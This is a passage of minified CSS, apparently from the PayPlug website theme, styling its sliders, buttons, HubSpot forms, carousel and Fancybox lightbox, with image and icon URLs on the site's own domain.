a.disabled{display:block;opacity:.5;pointer-events:none;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.slider-text-image .bx-wrapper .bx-controls-direction{left:0;position:absolute;top:0;width:100%}.slider-text-image .bx-wrapper .bx-prev{background:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons/chevron-left-lg.svg) no-repeat 50%;left:-1.5rem;--tw-rotate:0deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.slider-text-image .bx-wrapper .bx-next{background:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons/chevron-left-lg.svg) no-repeat 50%;margin-right:-8px;right:-3.5rem;--tw-rotate:180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@media (min-width:1024px){.slider-text-image .bx-wrapper .bx-next{right:-5rem}}.slider-text-image .bx-wrapper .bx-controls-direction a{height:48px;margin-top:-70px;position:absolute;text-indent:-9999px;top:50%;width:48px;z-index:9999}.slider-text-image .bx-wrapper .bx-controls-direction a.disabled{display:block;opacity:.5;pointer-events:none;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.slider-text-image.slider-testi .bx-wrapper .bx-controls-direction{left:0;position:absolute;top:0;width:100%}.slider-text-image.slider-testi .bx-wrapper .bx-prev{background:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons/chevron-left.svg) no-repeat 50%;left:-.5rem;--tw-rotate:0deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));--tw-shadow:0 4px 6px -1px rgba(0,0,0,.1) , 0 2px 4px -2px rgba(0,0,0,.1);--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color) , 0 2px 4px -2px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.slider-text-image.slider-testi .bx-wrapper .bx-prev:hover{--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1) , 0 4px 6px -4px rgba(0,0,0,.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color) , 0 4px 6px -4px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}@media (min-width:1024px){.slider-text-image.slider-testi .bx-wrapper .bx-prev{left:1.5rem}}.slider-text-image.slider-testi .bx-wrapper .bx-next{background:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons/chevron-left.svg) no-repeat 50%;right:-3.5rem;--tw-rotate:180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));--tw-shadow:0 4px 6px -1px rgba(0,0,0,.1) , 0 2px 4px -2px rgba(0,0,0,.1);--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color) , 0 2px 4px -2px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.slider-text-image.slider-testi .bx-wrapper .bx-next:hover{--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1) , 0 4px 6px -4px rgba(0,0,0,.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color) , 0 4px 6px -4px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}@media (min-width:1024px){.slider-text-image.slider-testi .bx-wrapper .bx-next{right:5rem}}.slider-text-image.slider-testi .bx-wrapper .bx-controls-direction a{border-radius:9999px;height:48px;margin-top:-70px;position:absolute;top:50%;width:48px;z-index:9999;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));text-indent:-9999px}.slider-text-image.slider-testi .bx-wrapper .bx-controls-direction a.disabled{display:block;opacity:.5;pointer-events:none;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.slider-text-image .bx-wrapper .bx-pager{bottom:-2.5rem}.slider-text-image.slider-testi .bx-wrapper .bx-pager{bottom:0}@media (min-width:1024px){.slider-text-image.slider-testi .bx-wrapper .bx-pager{bottom:-2.5rem}}.slider-thumbnails .bx-wrapper .bx-controls-direction{padding-bottom:1.5rem}@media (min-width:1024px){.slider-thumbnails .bx-wrapper .bx-controls-direction{left:auto;padding-bottom:0;right:8rem}}.slider-thumbnails .bx-wrapper .bx-prev{background:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons/arrow-r-bold.svg) no-repeat 50%;left:10px;--tw-rotate:180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.slider-thumbnails .bx-wrapper .bx-next{background:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons/arrow-r-bold.svg) no-repeat 50%;right:10px}.slider-icon-bg-container .bx-wrapper .bx-prev{background:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons/arrow-right-md-blue.svg) no-repeat 50%;left:10px;margin-left:.5rem;margin-right:.5rem;--tw-rotate:180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.slider-icon-bg-container .bx-wrapper .bx-next{background:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons/arrow-right-md-blue.svg) no-repeat 50%;margin-left:.5rem;margin-right:.5rem;right:10px}.slider-icon-bg-container .bx-wrapper .bx-prev.inactive{background:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons/arrow-right-md-gray.svg) no-repeat 50%;margin-left:.5rem;margin-right:.5rem;pointer-events:none;--tw-rotate:0deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.bx-wrapper .bx-controls-direction a.disabled{display:none}.bx-wrapper .bx-controls-auto{text-align:center}.bx-wrapper .bx-controls-auto .bx-start{background:url(https://www.payplug.com/wp-content/themes/payplug/assets/images/xbx_controls.png.pagespeed.ic.plG92hk0AK.webp) -86px -11px no-repeat;display:block;height:11px;margin:0 3px;outline:0;text-indent:-9999px;width:10px}.bx-wrapper .bx-controls-auto .bx-start.active,.bx-wrapper .bx-controls-auto .bx-start:focus,.bx-wrapper .bx-controls-auto .bx-start:hover{background-position:-86px 0}.bx-wrapper .bx-controls-auto .bx-stop{background:url(https://www.payplug.com/wp-content/themes/payplug/assets/images/xbx_controls.png.pagespeed.ic.plG92hk0AK.webp) -86px -44px no-repeat;display:block;height:11px;margin:0 3px;outline:0;text-indent:-9999px;width:9px}.bx-wrapper .bx-controls-auto .bx-stop.active,.bx-wrapper .bx-controls-auto .bx-stop:focus,.bx-wrapper .bx-controls-auto .bx-stop:hover{background-position:-86px -33px}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager{text-align:left;width:80%}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto{right:0;width:35px}.bx-wrapper .bx-caption{background:#666;background:rgba(80,80,80,.75);bottom:0;left:0;position:absolute;width:100%}.bx-wrapper .bx-caption span{color:#fff;display:block;font-family:Arial;font-size:.85em;padding:10px}.pager-slider{align-items:center;display:flex}.pager-slider > :not([hidden]) ~ :not([hidden]){--tw-space-x-reverse:0;margin-left:calc(1.25rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(1.25rem*var(--tw-space-x-reverse))}.pager-slider li a{border-bottom-width:2px;border-color:transparent;font-size:1rem;font-weight:500;line-height:1.5rem;padding-bottom:.5rem;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity));opacity:.6}.pager-slider li.active a{--tw-border-opacity:1;border-color:rgb(0 163 111/var(--tw-border-opacity));opacity:1}.js-slider-inline.count-6{width:2880px}.js-slider-inline li{animation:translateinfinite 25s linear infinite;width:160px}@keyframes translateinfinite{100%{transform:translateX(-960px)}}.btn{align-items:center;border-radius:.5rem;cursor:pointer;display:flex;gap:.5rem;justify-content:center;padding-bottom:.375rem;padding-left:1rem;padding-right:1rem;padding-top:.375rem;text-align:center;transition-duration:.3s;transition-property:color , background-color , border-color , text-decoration-color , fill , stroke;transition-timing-function:cubic-bezier(.4,0,.2,1)}.bento-titles.btn h2{font-family:Mattone,sans-serif;font-size:1.5rem;font-weight:400;line-height:2rem;margin-left:auto;margin-right:auto;max-width:640px}.bento-titles.btn h3{font-family:Gantari,sans-serif;font-size:1.25rem;font-weight:400;line-height:1.75rem;margin-left:auto;margin-right:auto;max-width:640px}.bento-titles.btn p{font-size:1rem;line-height:1.4rem;margin-left:auto;margin-right:auto;max-width:640px}@media (min-width:1024px){.btn{height:48px;padding-bottom:.5rem;padding-left:1.5rem;padding-right:1.5rem;padding-top:.5rem}}.btn{text-decoration-line:none!important}.btn-primary{border-style:solid;border-width:1px;--tw-border-opacity:1;border-color:rgb(33 34 37/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(33 34 37/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.btn-secondary{border-style:solid;border-width:1px;--tw-border-opacity:1;background-color:transparent;border-color:rgb(33 34 37/var(--tw-border-opacity));--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}.btn-tertiary{font-weight:600;padding-left:0;padding-right:0;--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}.group.bg-black .btn-tertiary{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.btn-primary.btn-color-black{border-style:solid;border-width:1px;--tw-border-opacity:1;border-color:rgb(33 34 37/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(33 34 37/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.btn-primary.btn-color-white{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}.btn-primary.btn-color-transparent{background-color:transparent;--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}.btn-primary.btn-color-yellow{--tw-border-opacity:1;border-color:rgb(255 217 8/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(255 217 8/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}.btn-primary.btn-color-blue{--tw-border-opacity:1;border-color:rgb(5 85 235/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(5 85 235/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.btn-secondary.btn-color-transparent{background-color:transparent;--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}.btn-secondary.btn-color-yellow{--tw-border-opacity:1;border-color:rgb(255 232 107/var(--tw-border-opacity));--tw-text-opacity:1;color:rgb(255 232 107/var(--tw-text-opacity))}.btn-secondary.btn-color-yellow:hover{--tw-bg-opacity:1;background-color:rgb(255 232 107/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}.btn-secondary.btn-color-blue{--tw-border-opacity:1;border-color:rgb(5 85 235/var(--tw-border-opacity));--tw-text-opacity:1;color:rgb(5 85 235/var(--tw-text-opacity))}.btn-secondary.btn-color-blue:hover{--tw-bg-opacity:1;background-color:rgb(5 85 235/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.btn-secondary.btn-color-white{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.btn-secondary.btn-color-white:hover{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}.btn-secondary.btn-color-black:hover{--tw-bg-opacity:1;background-color:rgb(33 34 37/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.btn>svg{height:1.5rem;position:relative;top:1px;width:1.5rem}article.slider-card .btn.btn-tertiary{gap:.375rem;line-height:1.25rem}article.slider-card .btn.btn-tertiary svg{height:2.5rem;width:2.5rem}.btn-primary>svg,.btn-primary>svg>path{stroke:#fff}.btn-primary.btn-color-yellow>svg,.btn-primary.btn-color-yellow>svg>path{stroke:#212225}.btn-secondary>svg,.btn-secondary>svg>path{stroke:#212225}.btn-secondary.btn-color-black:hover>svg,.btn-secondary.btn-color-black:hover>svg>path{stroke:#fff}.group.bg-black .btn-tertiary>svg>path,.group.bg-black .btn-tertiary>svg{stroke:#fff}.btn-tertiary>svg{transition-duration:.2s;transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1)}.btn-tertiary:hover>svg{--tw-translate-x:.25rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.btn svg{flex-grow:0!important;flex-shrink:0!important;height:1.5rem!important;width:1.5rem!important}.btn-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}.btn-white:hover{--tw-bg-opacity:1;background-color:rgb(244 244 244/var(--tw-bg-opacity))}.btn-white-gray{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}.btn-black{--tw-bg-opacity:1;background-color:rgb(33 34 37/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.btn-black:hover{--tw-bg-opacity:1;background-color:rgb(70 72 78/var(--tw-bg-opacity))}.btn-red{border-width:2px;--tw-border-opacity:1;border-color:rgb(255 250 251/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(255 138 142/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.btn-red:hover{--tw-border-opacity:1;border-color:rgb(255 128 132/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(255 128 132/var(--tw-bg-opacity))}.btn-white-outline{border-width:2px;--tw-border-opacity:1;background-color:transparent;border-color:rgb(255 255 255/var(--tw-border-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.btn-gray-outline{border-width:2px;--tw-border-opacity:1;background-color:transparent;border-color:rgb(144 145 146/var(--tw-border-opacity));--tw-text-opacity:1;color:rgb(144 145 146/var(--tw-text-opacity))}.btn-gray-outline:hover{--tw-border-opacity:1;border-color:rgb(77 78 81/var(--tw-border-opacity));--tw-text-opacity:1;color:rgb(77 78 81/var(--tw-text-opacity));text-decoration-line:none}.btn-blue-outline{border-width:2px;--tw-border-opacity:1;background-color:transparent;border-color:rgb(5 85 235/var(--tw-border-opacity));--tw-text-opacity:1;color:rgb(5 85 235/var(--tw-text-opacity))}.btn-blue-outline:hover{--tw-bg-opacity:1;background-color:rgb(5 85 235/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.btn-black-outline{border-width:1px;--tw-border-opacity:1;background-color:transparent;border-color:rgb(33 34 37/var(--tw-border-opacity));--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}.btn-black-outline:hover{--tw-bg-opacity:1;background-color:rgb(33 34 37/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.btn-black-outline{font-weight:500!important}.btn-sm{border-radius:.25rem;border-width:1px;font-size:.875rem;font-weight:500;line-height:1.25rem;padding-bottom:.125rem;padding-left:.75rem;padding-right:.75rem;padding-top:.125rem}.btn-md{font-size:.875rem;font-weight:600;line-height:1.25rem;padding-bottom:.625rem;padding-left:1.5rem;padding-right:1.5rem;padding-top:.625rem}.btn-lg{font-size:1rem;font-weight:600;line-height:1.4rem;padding-bottom:.75rem;padding-left:1.25rem;padding-right:1.25rem;padding-top:.75rem}.btn-bases{font-size:1rem;font-weight:600;line-height:1.5rem;padding-bottom:.5rem;padding-left:1.25rem;padding-right:1.25rem;padding-top:.5rem}.btn-link{align-items:center;display:flex}.btn-link > :not([hidden]) ~ :not([hidden]){--tw-space-x-reverse:0;margin-left:calc(1rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(1rem*var(--tw-space-x-reverse))}.btn-link{font-weight:600;transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}.btn-link img{position:relative;transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}.btn-link:hover img{margin-left:2.5rem!important}.btn-w-arrow{padding-right:1.5rem;position:relative}.btn-w-arrow:hover{--tw-text-opacity:1;color:rgb(5 85 235/var(--tw-text-opacity))}.btn-w-arrow:after{content:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons/arrow-r-black.svg);position:absolute;right:0;top:.125rem;transition-duration:.2s;transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1)}.btn-w-arrow:hover:after{content:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons/arrow-r-blue.svg);--tw-translate-x:.25rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.link-simple.btn-w-arrow:after{content:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons/arrow-r-black.svg)}.link.blue{position:relative}.link.blue:after{content:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons/arrow-r-black.svg);position:absolute;right:-2rem;top:.125rem;transition-duration:.2s;transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1)}.link.blue:hover:after{--tw-translate-x:.25rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.link-simple.btn-w-arrow:hover,.link.blue:hover{--tw-text-opacity:1;color:rgb(5 85 235/var(--tw-text-opacity))}.wpfront-notification-bar-spacer .wpfront-message a{display:inline-block;font-weight:700;margin-left:.75rem;position:relative;--tw-text-opacity:1;color:rgb(5 85 235/var(--tw-text-opacity))}.wpfront-notification-bar-spacer .wpfront-message a:after{content:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons/chevron-blue-r.svg);position:absolute;right:-2rem;top:-2px;transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}.wpfront-notification-bar-spacer .wpfront-message a:hover:after{--tw-translate-x:.5rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.wpfront-notification-bar-spacer .wpfront-close{background-color:transparent!important;border-color:transparent!important;color:transparent!important;right:.75rem!important;top:8px!important}.wpfront-notification-bar-spacer .wpfront-close::before{content:"×";font-size:1.25rem;inset:0;line-height:1.75rem;position:absolute;--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}.card-item .card-text h2,.card-item .card-text h3,.card-item .card-text h4,.card-item .card-text h5{font-family:Mattone,sans-serif}.card-item .card-text h2{font-size:1.875rem;line-height:2.876rem}@media (min-width:1024px){.card-item .card-text h2{font-size:2.25rem;line-height:3rem}}.card-item .card-text h3{font-size:1.5rem;line-height:2rem}@media (min-width:1024px){.card-item .card-text h3{font-size:1.875rem;line-height:2.876rem}}.card-item .card-text h4,.card-item .card-text h5{font-family:Mattone,sans-serif;font-weight:600}.card-item .card-text a:not(.btn){text-decoration-line:underline}.bento-block .card-text{font-size:1rem;line-height:1.4rem}b,strong{font-weight:600}.h1,.h2,.h3,.h4,.h5{font-family:Mattone,sans-serif}.h2{font-size:26px;line-height:34px}@media (min-width:1024px){.h2{font-size:2.25rem;line-height:3rem;line-height:48px}.h3{font-size:1.875rem;line-height:2.876rem}}.h4{font-size:1.25rem;line-height:1.75rem}@media (min-width:1024px){.h4{font-size:1.5rem;line-height:2rem}}.w-green-strong strong{--tw-text-opacity:1;color:rgb(0 163 111/var(--tw-text-opacity))}.paragraph ul{padding-left:.5rem;padding-right:.5rem}@media (min-width:1024px){.paragraph ul{padding-left:0;padding-right:0}}.legal-consent-container,.legal-consent-container *{font-size:.75rem;line-height:1rem;margin-bottom:.5rem;margin-top:1rem;--tw-text-opacity:1;color:rgb(144 145 146/var(--tw-text-opacity))}.text-w-links a{--tw-text-opacity:1;color:rgb(5 85 235/var(--tw-text-opacity));text-decoration-line:underline}.hbspt-form .form-columns-2{max-width:100%!important;width:100%!important}@media (min-width:1024px){.hbspt-form .form-columns-2{align-items:flex-start!important;display:flex!important;gap:2rem!important;justify-content:space-between!important}}.hbspt-form .hs-form-required{--tw-text-opacity:1;color:rgb(255 138 142/var(--tw-text-opacity))}.hbspt-form .hs-form-field label{display:block;padding-bottom:.5rem;--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}.hbspt-form .hs-input{border-radius:.25rem;border-width:1px;--tw-border-opacity:1;border-color:rgb(211 211 211/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));padding-bottom:.5rem;padding-left:1rem;padding-right:1rem;padding-top:.5rem}.hbspt-form .hs-input:focus{--tw-border-opacity:1;border-color:rgb(5 85 235/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(245 248 254/var(--tw-bg-opacity))}.hbspt-form .hs-input{width:100%!important}.hbspt-form fieldset{max-width:100%!important}.hbspt-form .form-columns-1>div,.hbspt-form .form-columns-2>div{margin-bottom:1.25rem!important}.hbspt-form .hs-error-msgs{font-size:.875rem;line-height:1.25rem;padding-top:.25rem}.hbspt-form .hs-error-msgs .hs-error-msg{--tw-text-opacity:1;color:rgb(255 138 142/var(--tw-text-opacity))}.hbspt-form .hs-submit .actions{display:flex;justify-content:center}.hbspt-form .hs-submit{padding-right:.5rem}.hbspt-form .hs-submit .actions .hs-button{border-radius:.375rem;border-width:2px;cursor:pointer;margin-top:.75rem;--tw-border-opacity:1;border-color:rgb(33 34 37/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(33 34 37/var(--tw-bg-opacity));font-size:1rem;font-weight:600;line-height:1.5rem;padding-bottom:.75rem;padding-left:1.25rem;padding-right:1.25rem;padding-top:.75rem;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity));transition-duration:.15s;transition-property:color , background-color , border-color , text-decoration-color , fill , stroke;transition-timing-function:cubic-bezier(.4,0,.2,1)}.hbspt-form .hs-submit .actions .hs-button:hover{--tw-border-opacity:1;border-color:rgb(5 85 235/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(5 85 235/var(--tw-bg-opacity))}.landing-cover .hbspt-form .hs-submit .actions{justify-content:center}.landing-cover .hbspt-form .hs-submit .actions .hs-button{--tw-border-opacity:1;border-color:rgb(33 34 37/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(33 34 37/var(--tw-bg-opacity))}.landing-cover .hbspt-form .hs-submit .actions .hs-button:hover{--tw-border-opacity:1;border-color:rgb(33 34 37/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(33 34 37/var(--tw-bg-opacity));opacity:.8}.mobile-select{-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:.25rem;border-width:1px;position:relative;width:100%;--tw-border-opacity:1;border-color:rgb(238 238 238/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));padding:1rem}.mobile-select:hover{--tw-border-opacity:1;border-color:rgb(211 211 211/var(--tw-border-opacity))}.mobile-select-wrapper{position:relative}.mobile-select-wrapper:before{content:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons/arrow-d.svg);height:1.5rem;position:absolute;right:.25rem;top:1rem;width:1.5rem;z-index:10}.form-nl .hbspt-form{margin-top:1.5rem;position:relative;width:100%}@media (min-width:1024px){.form-nl .hbspt-form{width:270px}}.form-nl .hbspt-form .input input[type="email"]{border-radius:.5rem;height:46px;width:82%}.form-nl .hbspt-form .hs-submit{padding:0;position:absolute;right:0;top:-4px}.form-nl .hbspt-form .hs-submit input[type="submit"]{background-image:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons/submit.svg);border-bottom-left-radius:0!important;border-bottom-right-radius:.5rem!important;border-style:none!important;border-top-left-radius:0!important;border-top-right-radius:.5rem!important;height:46px;text-indent:-999px;width:46px}.form-nl .hbspt-form .hs-submit .actions{display:block}.form-nl .hbspt-form .submitted-message{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.form-nl small{display:block;font-size:10px;padding-top:2rem;--tw-text-opacity:1;color:rgb(211 211 211/var(--tw-text-opacity));line-height:.75rem!important}.form-nl .hs-error-msgs label{color:#ff8a8e}.form-nl-blog .actions .hs-button{display:block;width:100%}.carousel{box-sizing:border-box;position:relative}.carousel *,.carousel *:after,.carousel *:before{box-sizing:inherit}.carousel.is-draggable{cursor:move;cursor:grab}.carousel.is-dragging{cursor:move;cursor:grabbing}.carousel__viewport{max-height:100%;max-width:100%;overflow:hidden;position:relative}.carousel__track{display:flex}.carousel__slide{flex:0 0 auto;max-width:100%;overflow-x:hidden;overflow-y:auto;overscroll-behavior:contain;padding:1rem;position:relative;width:var(--carousel-slide-width,60%)}.has-dots{margin-bottom:calc(.5rem + 22px)}.carousel__dots{display:flex;justify-content:center;left:0;list-style:none;margin:0 auto;padding:0;position:absolute;right:0;top:calc(100% + .5rem);-webkit-user-select:none;-moz-user-select:none;user-select:none}.carousel__dots .carousel__dot{cursor:pointer;display:block;height:22px;margin:0;padding:0;position:relative;width:22px}.carousel__dots .carousel__dot:after{background-color:currentColor;border-radius:50%;content:"";height:8px;left:50%;opacity:.25;position:absolute;top:50%;transform:translate(-50%,-50%);transition:opacity .15s ease-in-out;width:8px}.carousel__dots .carousel__dot.is-selected:after{opacity:1}.carousel__button{align-items:center;background:var(--carousel-button-bg,transparent);border:0;border-radius:var(--carousel-button-border-radius,50%);box-shadow:var(--carousel-button-shadow,none);color:var(--carousel-button-color,currentColor);cursor:pointer;display:flex;height:var(--carousel-button-height,48px);justify-content:center;padding:0;pointer-events:all;transition:opacity .15s ease;width:var(--carousel-button-width,48px)}.carousel__button.is-next,.carousel__button.is-prev{position:absolute;top:50%;transform:translateY(-50%)}.carousel__button.is-prev{left:10px}.carousel__button.is-next{right:10px}.carousel__button[disabled]{cursor:default;opacity:.3}.carousel__button svg{height:var(--carousel-button-svg-height,50%);width:var(--carousel-button-svg-width,50%);fill:none;stroke:#0555eb;stroke-width:var(--carousel-button-svg-stroke-width,1.5);stroke-linejoin:bevel;stroke-linecap:round;pointer-events:none}html.with-fancybox{scroll-behavior:auto}body.compensate-for-scrollbar{overflow:hidden!important;touch-action:none}.fancybox__container{bottom:0;box-sizing:border-box;color:var(--fancybox-color,#fff);direction:ltr;display:flex;flex-direction:column;left:0;margin:0;padding:env(safe-area-inset-top,0) env(safe-area-inset-right,0) env(safe-area-inset-bottom,0) env(safe-area-inset-left,0);position:fixed;right:0;top:0;-webkit-tap-highlight-color:rgba(0,0,0,0);outline:none;overflow:hidden;transform-origin:top left;z-index:1050;--carousel-button-width:48px;--carousel-button-height:48px;--carousel-button-svg-width:24px;--carousel-button-svg-height:24px;--carousel-button-svg-stroke-width:2.5;--carousel-button-svg-filter:drop-shadow(1px 1px 1px rgba(0,0,0,.4))}.fancybox__container *,.fancybox__container *::after,.fancybox__container *::before{box-sizing:inherit}.fancybox__container :focus{outline:none}body:not(.is-using-mouse) .fancybox__container :focus{box-shadow:0 0 0 1px #fff , 0 0 0 2px var(--fancybox-accent-color,rgba(1,210,232,.94))}@media (min-width:1024px){.fancybox__container{--carousel-button-width:48px;--carousel-button-height:48px;--carousel-button-svg-width:27px;--carousel-button-svg-height:27px}}.fancybox__backdrop{background:var(--fancybox-bg,hsla(0,0%,83%,.6));bottom:0;left:0;position:absolute;right:0;top:0;z-index:-1}.fancybox__carousel{flex:1 1 auto;height:100%;min-height:0;position:relative;z-index:10}.fancybox__carousel.has-dots{margin-bottom:calc(.5rem + 